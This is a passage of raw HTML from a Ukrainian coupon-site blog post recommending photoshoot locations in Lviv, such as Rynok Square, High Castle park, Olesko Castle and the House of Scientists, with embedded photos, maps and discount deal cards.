																  250.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns" data-card-link="https://pokupon.ua/uk/search?q=фотосесія&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">1 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">1. Площа Ринок</h2>



<p>Де сфоткатись в першу чергу? Для початку хочеться порадити знамениту <a href="https://pokupon.ua/lvov/merchant_pages/80263-ploschad-rynok?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=80263-ploschad-rynok" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">площу Ринок</a>, одну з найбільш часто відвідуваних визначних пам&#8217;яток Львова з масою локацій для вуличної фотосесії.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="730" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/ploshchad-rynok.jpg" alt="Яскрава і світла площа Ринок радо зустрічає туристів і фотографів" class="wp-image-72937" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/ploshchad-rynok.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/ploshchad-rynok-300x185.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" /><figcaption class="wp-element-caption"><em>Яскрава і світла площа Ринок радо зустрічає туристів і фотографів</em></figcaption></figure>



<p>Барвисті будинки стануть відмінною фотозоною для яскравих світлин. Але пам&#8217;ятайте і про затишні вулички із затишними, цікавими місцями для фотосесії, які можна несподівано виявити під час прогулянки.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotohraf-ploshchad-rynok.jpg" alt="Площа Ринок, як і весь старовинний центр Львова, немов створений для теплих осінніх фотографій" class="wp-image-72940" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotohraf-ploshchad-rynok.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotohraf-ploshchad-rynok-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotohraf-ploshchad-rynok-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Площа Ринок, як і весь старовинний центр Львова, немов створений для теплих осінніх фотографій</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="820" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/ploshcha-rynok-820x1024.jpg" alt="" class="wp-image-133234" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/ploshcha-rynok-820x1024.jpg 820w, https://blog.pokupon.ua/wp-content/uploads/2023/07/ploshcha-rynok-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2023/07/ploshcha-rynok-768x959.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/07/ploshcha-rynok.jpg 943w" sizes="(max-width: 820px) 100vw, 820px" /></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Красивый город Львов// Прогулка по Львову// Львов 2019" width="1170" height="658" src="https://www.youtube.com/embed/Dm4ME0Y-RkI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Що цікаво, на площі серед різнокольорових багатоповерхівок стоїть чорний будинок, який в народі зветься <a href="https://pokupon.ua/lvov/merchant_pages/91276-chorna-kam-yanitsya?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=91276-chorna-kam-yanitsya">«Чорна Кам&#8217;яниця»</a>. Будівля не завжди було такою, але з часом цегла потемніла, а городяни щороку старанно його підфарбовують. Як би там не було, на фото вона виглядає приголомшливо.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/chorna-kamianytsa.jpg" alt="«Чорна Кам'яниця» виділяється серед сусідніх споруд і привертає погляди творчих людей" class="wp-image-72942" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/chorna-kamianytsa.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chorna-kamianytsa-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>«Чорна Кам&#8217;яниця» виділяється серед сусідніх споруд і привертає погляди творчих людей</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-kamianytsy.jpg" alt="Романтичне фото на тлі «Чорної Кам’яниці»? Чому б ні!  " class="wp-image-72945" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-kamianytsy.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-kamianytsy-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-kamianytsy-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Романтичне фото на тлі «Чорної Кам’яниці»? Чому б ні!&nbsp;&nbsp;</em></figcaption></figure>



<p>Гуляючи площею Ринок, варто скористатися гостинністю розташованих на ній <a href="https://pokupon.ua/lvov/restorany_i_kafe?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=restorany_i_kafe">кафе</a>, – їхній унікальний дизайн пасуватиме будь-якій фотосесії. Все, що вам потрібно зробити – це знайти той заклад, який буде відповідати ідеї зйомки, вашому образу і настрою. А <a href="https://pokupon.ua/lvov/restorany_i_kafe?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=restorany_i_kafe">знижки Покупону до 50%</a> дозволять не тільки смачно поїсти і насолодитися стильними інтер&#8217;єрами закладів, а й добряче заощадити.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-kryshe.jpg" alt="Площа Ринок – ідеальне тло для красивих фотографій в романтичному стилі" class="wp-image-72948" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-kryshe.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-kryshe-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-kryshe-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Площа Ринок – ідеальне тло для красивих фотографій в романтичному стилі</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-ulytse.jpg" alt="До площі Ринок прилягає чимало симпатичних вуличок, на яких можна зробити купу крутих фото" class="wp-image-72950" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-ulytse.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-ulytse-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-ulytse-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>До площі Ринок прилягає чимало симпатичних вуличок, на яких можна зробити купу крутих фото</em></figcaption></figure>



<p><strong>Адреса:</strong> Львів, Ринок площа.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2573.059951581042!2d24.02940361552618!3d49.841331038947345!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add6daee0eb21%3A0x98a6b79bb05742c2!2z0L_Quy4g0KDRi9C90L7Quiwg0JvRjNCy0L7Qsiwg0JvRjNCy0L7QstGB0LrQsNGPINC-0LHQu9Cw0YHRgtGMLCA3OTAwMA!5e0!3m2!1sru!2sua!4v1561411554098!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>






<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em>Читайте також: </em><br><em>? </em><a href="https://blog.pokupon.ua/chto-posmotret-vo-lvove-za-2-dnja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Що подивитись у Львові</em></a><em> </em><br><em>? </em><a href="https://blog.pokupon.ua/kuda-pojti-s-devushkoj-na-svidanie-vo-lvove-interesnye-idei/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Куди піти з дівчиною у Львові</em></a><em> </em><br><em>? </em><a href="https://blog.pokupon.ua/kuda-poehat-na-vyhodnye-iz-lvova-interesnye-mesta-nedaleko-ot-goroda/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Куди поїхати зі Львова на вихідні</em></a><em> </em><br><em>? </em><a href="https://blog.pokupon.ua/dostavka-edy-po-lvovu-gde-bystro-zakazat-poest-domoj/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Кращі сервіси доставки у Львові</em></a></p>
</blockquote>



<h2 class="wp-block-heading">2. Парк «Високий замок»</h2>



<p>У Львові любителі красивих пейзажів для фотосесій знайдуть багато парків, кожен з яких може стати відмінним фоном для ваших селфі або професійних світлин. Найвідомішим з них є <a href="https://pokupon.ua/lvov/merchant_pages/80268-vysokiy-zamok?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=80268-vysokiy-zamok" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">парк «Високий замок»</a>.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok.jpg" alt="Львів як на долоні, а приголомшливі вечори додадуть унікальності вашим світлинам" class="wp-image-72953" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>Львів як на долоні, а приголомшливі вечори додадуть унікальності вашим світлинам</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova-1024x684.jpg" alt="Чудові краєвиди, що відкриваються з висоти, будуть чарівно виглядати на ваших фото" class="wp-image-72957" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova-1024x684.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova-768x513.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova-1536x1025.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2021/04/panorama-lvova.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Чудові краєвиди, що відкриваються з висоти, будуть чарівно виглядати на ваших фото</em></figcaption></figure>



<p>Зелена локація виникла в 1835 році, на руїнах старовинної однойменної споруди, яка ще за часів Київської Русі служила наглядовим і оборонним пунктом. На жаль, до наших днів фортеця збереглася тільки частково. Проте навколишня краса дозволяє зробити велику кількість гарних світлин.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok-dorozhka.jpg" alt="Якщо довго гуляти територією парку «Високий замок», можна знайти безліч цікавих локацій для фотографії" class="wp-image-72960" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok-dorozhka.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/vysokyj-zamok-dorozhka-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>Якщо довго гуляти територією парку «Високий замок», можна знайти безліч цікавих локацій для фотографії</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/vysokyj-zamok-819x1024.jpg" alt="" class="wp-image-133245" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/vysokyj-zamok-819x1024.jpg 819w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vysokyj-zamok-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vysokyj-zamok-768x960.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/07/vysokyj-zamok.jpg 1024w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<p>Тінисті дерева, уціліла стіна фортеці і, нарешті, два панорамні майданчики, звідки відкриваються приголомшливі види на місто. Крім соковитої зелені і чарівних куточків, у вашому розпорядженні – старовинні споруди і безліч скульптур.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/starynnye-skulptury.jpg" alt="Хочете нестандартні фото в оточенні старовинних скульптур? Продумайте ефектний історичний образ, щоб виглядати, як людина з іншої епохи" class="wp-image-72961" width="756" height="466" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/starynnye-skulptury.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/starynnye-skulptury-300x185.jpg 300w" sizes="(max-width: 756px) 100vw, 756px" /><figcaption class="wp-element-caption"><em>Хочете нестандартні фото в оточенні старовинних скульптур? Продумайте ефектний історичний образ, щоб виглядати, як людина з іншої епохи</em></figcaption></figure>



<p>На тлі древніх споруд особливо контрастно виглядає сучасна телевежа, яка також може стати цікавою локацією для фотографій.</p>



<p><strong>Адреса:</strong> Львів, Замкова вулиця.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2572.6727468937343!2d24.03515331552642!3d49.84860623842754!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add122f55f4bf%3A0x16ec9120fb777b6!2z0JLRi9GB0L7QutC40Lkg0LfQsNC80L7Qug!5e0!3m2!1sru!2sua!4v1561411651356!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>



<h2 class="wp-block-heading">3. Олеський замок</h2>



<p>Надзвичайно романтичну весільну фотосесію можна організувати на території <a href="https://pokupon.ua/lvov/merchant_pages/91278-olesskiy-zamok?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=91278-olesskiy-zamok" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Олеського замку</a> – однієї з найунікальніших пам&#8217;яток не тільки Львівської області, а й усієї Європи.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/olesskyj-zamok.jpg" alt="Дивно, що подібні споруди збереглися до наших днів" class="wp-image-72962" width="759" height="468" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/olesskyj-zamok.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/olesskyj-zamok-300x185.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /><figcaption class="wp-element-caption"><em>Дивно, що подібні споруди збереглися до наших днів</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-olesskoho-zamka.jpg" alt="З території Олеського замку без красивих фото ви не поїдете :)" class="wp-image-72963" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-olesskoho-zamka.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-olesskoho-zamka-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-olesskoho-zamka-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>З території Олеського замку без красивих фото ви не поїдете :)</em></figcaption></figure>



<p>Перші згадки про палац, який імовірно був заснований одним із синів галицько-волинського князя Юрія Львовича, зафіксовані ще в 1327 році. Просто дивно, що ця велична споруда збереглася до наших днів.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/zamok-v-olesko.jpg" alt="Олеський замок скромно зберігає в собі безліч захоплюючих історій, життів і доль. Фотографії на цьому місці виходять особливо загадковими" class="wp-image-72964" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/zamok-v-olesko.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zamok-v-olesko-300x185.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" /><figcaption class="wp-element-caption">Олеський замок скромно зберігає в собі безліч захоплюючих історій, життів і доль. Фотографії на цьому місці виходять особливо загадковими</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="668" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/turysty-v-zamke.jpg" alt="Сходинки, що ведуть до замку, можуть стати крутою локацією для фото" class="wp-image-72965" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/turysty-v-zamke.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/turysty-v-zamke-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/turysty-v-zamke-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Сходинки, що ведуть до замку, можуть стати крутою локацією для фото</em></figcaption></figure>



<p>У підніжжя замку розташований красивий парк, виконаний в італійському ландшафтному стилі. Старовинна архітектура в поєднанні з природною красою – справжнє задоволення для любителів фотографії. Взимку і влітку, восени і навесні – це місце в будь-яку пору року заворожує своїм шармом.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/terrytoryia-zamka.jpg" alt="Гуляючи по парку, ви зустрінете безліч старовинних скульптур та фрагменти напівзруйнованих споруд" class="wp-image-72967" width="757" height="468" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/terrytoryia-zamka.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/terrytoryia-zamka-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>Гуляючи по парку, ви зустрінете безліч старовинних скульптур та фрагменти напівзруйнованих споруд</em></figcaption></figure>



<p>На території парку знаходиться прекрасна скульптурна композиція у вигляді оголених хлопця і дівчини, які, тримаючись за руки, вирушають у далечінь. Хтось бачить в них символ вічного кохання, хтось порівнює з героями «Аватару», але факт залишається фактом – багато молодят саме тут знімають свої лав сторі.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyhury.jpg" alt="Які гарні ці хлопці, особливо на заході сонця!" class="wp-image-72968" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyhury.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyhury-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption">Які гарні ці хлопці, особливо на заході сонця!</figcaption></figure>



<p><strong>Адреса:</strong> Львівська область, смт Олесько, Замкова вулиця, 34.</p>



<p><strong>Як дістатися:</strong> до селища, в якому знаходиться пам&#8217;ятка, можна доїхати автобусом з Києва. Зі Львова – рейсовим автобусом на Броди, який відправляється з вул. Богдана Хмельницького.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2566.292359205361!2d24.89868911571404!3d49.96837557941185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473aab5a4dd74ab1%3A0x4968e23bd8f2f61e!2z0J7Qu9C10YHRjNC60LjQuSDQt9Cw0LzQvtC6!5e0!3m2!1sru!2sua!4v1561442810569!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="розваги" data-type="deals" data-lang="uk" data-slug="lvov-8-topovyh-mest-dlja-fotosessii">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option selected value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/792158-znizhka-50-v-akvapark-plyazh-v-bud-yakiy-den-z-12-01?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/943680/data/main720x340/photo_5425138011403832502_y20240816-48789-nx68jh20250820-4093062-1jkp6y7.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/792158-znizhka-50-v-akvapark-plyazh-v-bud-yakiy-den-z-12-01?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 50% в аквапарк «Пляж» в будь-який день							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Львів, Княгині Ольги вулиця, 114</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  30.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/704440-znizhka-50-na-pereglyad-filmu-na-atraktsioni-xride-vid-dtech?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/829146/data/main720x340/храйд_120220510-2698921-ono4oq.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/704440-znizhka-50-na-pereglyad-filmu-na-atraktsioni-xride-vid-dtech?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 50% на перегляд фільму на «XRide» в «DTech»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Дніпро, Нижньодніпровська вулиця, 17</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  10.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns" data-card-link="https://pokupon.ua/uk/search?q=розваги&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">71 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">4. Будинок вчених</h2>



<p>У пошуках місця для незвичайної весільної фотосесії багато пар відкрили для себе ще одну дивину Львова – <a href="https://pokupon.ua/lvov/merchant_pages/80254-dom-uchenyh?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=80254-dom-uchenyh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Будинок вчених</a>. Фотографії в цьому місці є прямим доказом того, що зйомка на тлі пафосних локацій не обов&#8217;язково повинна стати каталожною. Навпаки, історія та унікальна архітектура будівлі зроблять світлини елегантними і вишуканими.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-dom-uchenykh.jpg" alt="Розкіш і велич Будинку вчених ідеально підходить для весільних фотографій" class="wp-image-72971" width="758" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-dom-uchenykh.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-dom-uchenykh-300x185.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" /><figcaption class="wp-element-caption"><em>Розкіш і велич Будинку вчених ідеально підходить для весільних фотографій</em></figcaption></figure>



<p>Почнемо з того, що споруду, яка тепер називається Будинком вчених, було побудовано трохи більше 100 років тому під казино. Віденські архітектори гарненько постаралися і створили справді унікальний витвір архітектури.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/dom-uchenykh.jpg" alt="Шикарні сходи є однією з основних визначних пам'яток Будинку вчених" class="wp-image-72972" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/dom-uchenykh.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/dom-uchenykh-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>Шикарні сходи є однією з основних визначних пам&#8217;яток Будинку вчених</em></figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="768" height="960" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/dom-uchenykh.jpg" alt="" class="wp-image-133237" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/dom-uchenykh.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/07/dom-uchenykh-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>У цьому будинку є все: витончені вітражі, шикарні дерев&#8217;яні сходи з різьбою, багаті килими і сяючі кришталеві люстри. Зараз тут нерідко проводять львівські бали. У такій атмосфері будь-яка наречена відчує себе королевою.</p>



